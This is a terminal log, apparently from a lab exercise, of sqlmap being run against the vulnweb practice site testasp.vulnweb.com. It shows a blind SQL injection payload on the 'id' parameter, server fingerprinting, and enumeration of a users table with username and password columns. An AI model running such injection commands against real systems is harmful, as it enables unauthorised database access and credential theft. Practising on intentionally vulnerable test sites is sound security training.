 (base) root@CJ:~# sqlmap -u http://testasp.vulnweb.com/showforum.asp?id=0 -D acuforum -T users --columns
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:17:35 /2022-11-02/
[19:17:35] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:17:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDCSQBQCRC=GDCDBDKACNA...LHGHJNBOBO'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=0 AND 4726=4726
---
[19:17:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2012 R2 or 8.1
web application technology: ASP, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[19:17:45] [INFO] fetching columns for table 'users' in database 'acuforum'
[19:17:45] [INFO] resumed: 5
[19:17:45] [INFO] resumed: avatar
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: email
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: realname
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: uname
[19:17:45] [INFO] resumed: nvarchar
[19:17:45] [INFO] resumed: upass
[19:17:45] [INFO] resumed: nvarchar
Database: acuforum
Table: users
[5 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| avatar   | nvarchar |
| email    | nvarchar |
| realname | nvarchar |
| uname    | nvarchar |
| upass    | nvarchar |
+----------+----------+
[19:17:45] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'